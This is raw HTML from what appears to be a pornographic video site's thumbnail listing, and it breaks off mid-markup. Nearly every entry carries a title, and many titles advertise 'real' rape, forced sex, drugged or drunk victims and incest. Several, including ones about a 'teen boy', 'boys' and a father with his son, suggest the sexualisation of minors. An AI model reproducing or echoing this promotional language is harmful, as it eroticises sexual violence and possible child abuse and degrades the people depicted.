                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637093566021/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1022353645" src="/thumbs/21/3824942637093566021_0.jpg" alt="Macho follando a su hijo" width="320" height="240">
                                    </div>
                                </div>
                                <p>Macho follando a su hijo</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20433</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6743584841915206442/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5d9606af47108b2a" src="/thumbs/442/6743584841915206442_0.jpg" alt="muscle gays experience intense pleasure, as they engage in forced sex, with sucking, cock and hot anal." width="320" height="240">
                                    </div>
                                </div>
                                <p>muscle gays experience intense pleasure, as they engage in forced sex, with sucking, cock and hot anal.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14613</li>
                                <li><i class="la la-clock-o"></i> 13:28</li>
                                <li><i class="la la-calendar"></i> 4.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1630885884253582709/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="16a2121228223575" src="/thumbs/709/1630885884253582709_0.jpg" alt="amateur wife's explore erotic desires with these gay rape xxx videos, featuring amazing cock and ass action." width="320" height="240">
                                    </div>
                                </div>
                                <p>amateur wife's explore erotic desires with these gay rape xxx videos, featuring amazing cock and ass action.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 11:11</li>
                                <li><i class="la la-calendar"></i> 3.01.2026</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/664086720451491088/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="9374f5a9090b510" src="/thumbs/88/664086720451491088_0.jpg" alt="bareback amateur gay rape videos with ass-fucking and sucking cock." width="320" height="240">
                                    </div>
                                </div>
                                <p>bareback amateur gay rape videos with ass-fucking and sucking cock.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9152</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 20.07.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6383464344478618081/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="58969f00110511e1" src="/thumbs/81/6383464344478618081_0.jpg" alt="dick fucked in a forced family porn movie with real xxx rape scenes." width="320" height="240">
                                    </div>
                                </div>
                                <p>dick fucked in a forced family porn movie with real xxx rape scenes.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14278</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 2.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638641394261/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed107e773255" src="/thumbs/261/3824942638641394261_0.jpg" alt="Brutal twinks cum filled" width="320" height="240">
                                    </div>
                                </div>
                                <p>Brutal twinks cum filled</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 288719</li>
                                <li><i class="la la-clock-o"></i> 16:25</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12171446897545598564/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="a8e9aa775abc5664" src="/thumbs/564/12171446897545598564_0.jpg" alt="Sweet asian boy and daddy fucking bareback and cumming" width="320" height="240">
                                    </div>
                                </div>
                                <p>Sweet asian boy and daddy fucking bareback and cumming</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 209233</li>
                                <li><i class="la la-clock-o"></i> 23:39</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13650177812738164706/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="bd6f2c66212d47e2" src="/thumbs/706/13650177812738164706_0.jpg" alt="Sexy Pippa Dee And Her Friend Fucked By Hunks" width="320" height="240">
                                    </div>
                                </div>
                                <p>Sexy Pippa Dee And Her Friend Fucked By Hunks</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 84</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638057637164/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed105babc52c" src="/thumbs/164/3824942638057637164_0.jpg" alt="rough homemade" width="320" height="240">
                                    </div>
                                </div>
                                <p>rough homemade</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 236704</li>
                                <li><i class="la la-clock-o"></i> 5:11</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3167421200948958177/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2bf4f0ccf09a93e1" src="/thumbs/177/3167421200948958177_0.jpg" alt="forced brutal porn in a rape porn movie is not something you would prepare yourself for." width="320" height="240">
                                    </div>
                                </div>
                                <p>forced brutal porn in a rape porn movie is not something you would prepare yourself for.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 251</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2244948311467676502/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1f27a8985424d356" src="/thumbs/502/2244948311467676502_0.jpg" alt="forced oral sex and violent sex in real rape porn movies." width="320" height="240">
                                    </div>
                                </div>
                                <p>forced oral sex and violent sex in real rape porn movies.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 24486</li>
                                <li><i class="la la-clock-o"></i> 12:21</li>
                                <li><i class="la la-calendar"></i> 9.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640216576416/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10dc5a91a0" src="/thumbs/416/3824942640216576416_0.jpg" alt="russian dad and legal age teenager" width="320" height="240">
                                    </div>
                                </div>
                                <p>russian dad and legal age teenager</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12817</li>
                                <li><i class="la la-clock-o"></i> 13:18</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4646555368015972180/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="407be17d1bc6c754" src="/thumbs/180/4646555368015972180_0.jpg" alt="dirty forced porn with moms and anal rape in a forced rape movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>dirty forced porn with moms and anal rape in a forced rape movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6125</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                                <li><i class="la la-calendar"></i> 4.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3838808228826021278/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="35462fbec8057d9e" src="/thumbs/278/3838808228826021278_0.jpg" alt="the young man was so engaged in the homemade videos that he didn't care about the wive being added in the rape sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>the young man was so engaged in the homemade videos that he didn't care about the wive being added in the rape sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15495</li>
                                <li><i class="la la-clock-o"></i> 6:03</li>
                                <li><i class="la la-calendar"></i> 25.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8206814130843705622/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="71e475f86e986116" src="/thumbs/622/8206814130843705622_0.jpg" alt="Threesome Daddy and two boys" width="320" height="240">
                                    </div>
                                </div>
                                <p>Threesome Daddy and two boys</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 157115</li>
                                <li><i class="la la-clock-o"></i> 23:02</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1982179763219161180/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1b821dfe1ba5605c" src="/thumbs/180/1982179763219161180_0.jpg" alt="sucking cock can become a necessary thing if someone is forced to do it." width="320" height="240">
                                    </div>
                                </div>
                                <p>sucking cock can become a necessary thing if someone is forced to do it.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15193</li>
                                <li><i class="la la-clock-o"></i> 8:23</li>
                                <li><i class="la la-calendar"></i> 6.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13960491153895091761/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="c1bda0bd15e66e31" src="/thumbs/761/13960491153895091761_0.jpg" alt="bears terrorize innocent boys in raunchy gay war games that often end in gay rape." width="320" height="240">
                                    </div>
                                </div>
                                <p>bears terrorize innocent boys in raunchy gay war games that often end in gay rape.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6579</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1880728502416787020/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a19b09bc181464c" src="/thumbs/20/1880728502416787020_0.jpg" alt="f. s. real" width="320" height="240">
                                    </div>
                                </div>
                                <p>f. s. real</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 141689</li>
                                <li><i class="la la-clock-o"></i> 4:23</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9053024267986733320/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7da2cd9b54570908" src="/thumbs/320/9053024267986733320_0.jpg" alt="thrill at the passionate oral sex between hunks and twinks in homemade videos." width="320" height="240">
                                    </div>
                                </div>
                                <p>thrill at the passionate oral sex between hunks and twinks in homemade videos.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 55</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5997264174564712139/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="533a8ffded1b1ecb" src="/thumbs/139/5997264174564712139_0.jpg" alt="drunk players often become a part of forced family porn, with moms and milfs in particular being victimized." width="320" height="240">
                                    </div>
                                </div>
                                <p>drunk players often become a part of forced family porn, with moms and milfs in particular being victimized.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11741</li>
                                <li><i class="la la-clock-o"></i> 10:20</li>
                                <li><i class="la la-calendar"></i> 24.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6747980960590525061/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5da5a4ee6b18f285" src="/thumbs/61/6747980960590525061_0.jpg" alt="rape sex which was forced upon innocent family members for porn production, the sight of it could not be forgotten." width="320" height="240">
                                    </div>
                                </div>
                                <p>rape sex which was forced upon innocent family members for porn production, the sight of it could not be forgotten.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14472</li>
                                <li><i class="la la-clock-o"></i> 2:51</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1737320871025694991/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="181c3420a25bd90f" src="/thumbs/991/1737320871025694991_0.jpg" alt="My friend and my daddy fuck me" width="320" height="240">
                                    </div>
                                </div>
                                <p>My friend and my daddy fuck me</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 133659</li>
                                <li><i class="la la-clock-o"></i> 11:52</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1621504268462127134/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1680bd8a8376f81e" src="/thumbs/134/1621504268462127134_0.jpg" alt="moms and wive in these rape sex movies are forced into degrading positions and brutalized." width="320" height="240">
                                    </div>
                                </div>
                                <p>moms and wive in these rape sex movies are forced into degrading positions and brutalized.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                                <li><i class="la la-calendar"></i> 30.12.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1585501409080699610/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1600d5219722eada" src="/thumbs/610/1585501409080699610_0.jpg" alt="two masked men on a rampage looking for a brutal fuck performed a forced blowjob on an innocent mom." width="320" height="240">
                                    </div>
                                </div>
                                <p>two masked men on a rampage looking for a brutal fuck performed a forced blowjob on an innocent mom.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 556</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 3.10.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12890657971922356643/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="b2e4d120b97d49a3" src="/thumbs/643/12890657971922356643_0.jpg" alt="rough sex and passionate kisses featured in hot family porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>rough sex and passionate kisses featured in hot family porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 6:52</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547275278655/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251a4a3293f" src="/thumbs/655/1426482547275278655_0.jpg" alt="Old grandpa suck teen boy cock thumbs gay xxx Following his meeting with" width="320" height="240">
                                    </div>
                                </div>
                                <p>Old grandpa suck teen boy cock thumbs gay xxx Following his meeting with</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 158368</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1644630176941429431/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="16d2e66eab7b52b7" src="/thumbs/431/1644630176941429431_0.jpg" alt="violently make her ass pounded in that sexy and violent sex rape porn movie with real rape xxx content." width="320" height="240">
                                    </div>
                                </div>
                                <p>violently make her ass pounded in that sexy and violent sex rape porn movie with real rape xxx content.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 7:46</li>
                                <li><i class="la la-calendar"></i> 19.01.2026</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1678022680939052800/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="174988bcde6bbf00" src="/thumbs/800/1678022680939052800_0.jpg" alt="the girls and wive's featured in this movie have no choice but to engage in violent, brutal sex or else in this rape porn feature." width="320" height="240">
                                    </div>
                                </div>
                                <p>the girls and wive's featured in this movie have no choice but to engage in violent, brutal sex or else in this rape porn feature.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:14</li>
                                <li><i class="la la-calendar"></i> 20.01.2026</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16965705564171822096/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="eb724b528c546410" src="/thumbs/96/16965705564171822096_0.jpg" alt="DADDY ARG 2" width="320" height="240">
                                    </div>
                                </div>
                                <p>DADDY ARG 2</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 127802</li>
                                <li><i class="la la-clock-o"></i> 23:28</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5668475875552119951/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4eaa78c6a427cc8f" src="/thumbs/951/5668475875552119951_0.jpg" alt="2. amateur homemade gay incest porn features two twinks engaging in taboo sex acts, with hot oral and anal pleasure." width="320" height="240">
                                    </div>
                                </div>
                                <p>2. amateur homemade gay incest porn features two twinks engaging in taboo sex acts, with hot oral and anal pleasure.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3061</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638058768126/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed105bbd06fe" src="/thumbs/126/3824942638058768126_0.jpg" alt="Brincando com o filh&atilde_o na cam" width="320" height="240">
                                    </div>
                                </div>
                                <p>Brincando com o filh&atilde_o na cam</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 211148</li>
                                <li><i class="la la-clock-o"></i> 4:30</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16702437998057561826/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="e7cafaddad351ee2" src="/thumbs/826/16702437998057561826_0.jpg" alt="rape sex to family porn, experience a unique amalgamation of two thrilling genres." width="320" height="240">
                                    </div>
                                </div>
                                <p>rape sex to family porn, experience a unique amalgamation of two thrilling genres.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13116</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 8.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18075827257127736212/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="fada3d1eda6c1394" src="/thumbs/212/18075827257127736212_0.jpg" alt="ass is violently penetrated in a real rape xxx movie when the girl is too drunk to resist." width="320" height="240">
                                    </div>
                                </div>
                                <p>ass is violently penetrated in a real rape xxx movie when the girl is too drunk to resist.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 154</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637784036215/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed104b5cf377" src="/thumbs/215/3824942637784036215_0.jpg" alt="Old teacher forces young student to have sex with old men" width="320" height="240">
                                    </div>
                                </div>
                                <p>Old teacher forces young student to have sex with old men</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 162571</li>
                                <li><i class="la la-clock-o"></i> 4:18</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1451100521656410705/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1423583c76b6e251" src="/thumbs/705/1451100521656410705_0.jpg" alt="the forced family porn had scenes of rough sex that were very disturbing." width="320" height="240">
                                    </div>
                                </div>
                                <p>the forced family porn had scenes of rough sex that were very disturbing.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11432</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                                <li><i class="la la-calendar"></i> 6.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3454570354951563647/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2ff1196f4a7ba97f" src="/thumbs/647/3454570354951563647_0.jpg" alt="brutal and violent scenes are guaranteed to satisfy hardcore viewers of forced and rape porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>brutal and violent scenes are guaranteed to satisfy hardcore viewers of forced and rape porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14013</li>
                                <li><i class="la la-clock-o"></i> 10:47</li>
                                <li><i class="la la-calendar"></i> 22.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1632256299146950964/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="16a6f074bd0c3934" src="/thumbs/964/1632256299146950964_0.jpg" alt="boys indulge in rough gay sex, featuring intense blowjob scenes and hot anal in gay war games." width="320" height="240">
                                    </div>
                                </div>
                                <p>boys indulge in rough gay sex, featuring intense blowjob scenes and hot anal in gay war games.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 208</li>
                                <li><i class="la la-clock-o"></i> 9:30</li>
                                <li><i class="la la-calendar"></i> 3.01.2026</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1363511264563893651/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="12ec2a455b931593" src="/thumbs/651/1363511264563893651_0.jpg" alt="raped and forced amateur in a violent sex movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>raped and forced amateur in a violent sex movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3285</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                                <li><i class="la la-calendar"></i> 15.06.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1182700968126431408/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1069cc43a8afc0b0" src="/thumbs/408/1182700968126431408_0.jpg" alt="watch hunks and twinks in rough gay rape porn scenes of oral sexing and forced anal." width="320" height="240">
                                    </div>
                                </div>
                                <p>watch hunks and twinks in rough gay rape porn scenes of oral sexing and forced anal.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6996</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6230113722918363480/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5675cf6c24d5e158" src="/thumbs/480/6230113722918363480_0.jpg" alt="real rape xxx content in forced porn movies and violent sex for a sucking cock." width="320" height="240">
                                    </div>
                                </div>
                                <p>real rape xxx content in forced porn movies and violent sex for a sucking cock.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7090</li>
                                <li><i class="la la-clock-o"></i> 6:53</li>
                                <li><i class="la la-calendar"></i> 27.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1630841181931580708/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="16a1e96a161c2d24" src="/thumbs/708/1630841181931580708_0.jpg" alt="having a blowjob and sucking dick was forced upon girl in the brutal forced sex movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>having a blowjob and sucking dick was forced upon girl in the brutal forced sex movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 10:59</li>
                                <li><i class="la la-calendar"></i> 2.01.2026</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1644070117446495998/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="16d0e90fa83baefe" src="/thumbs/998/1644070117446495998_0.jpg" alt="forced sex in brutal porn movie with sexy wive, begging for anal." width="320" height="240">
                                    </div>
                                </div>
                                <p>forced sex in brutal porn movie with sexy wive, begging for anal.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 3.01.2026</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8231216807324923900/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
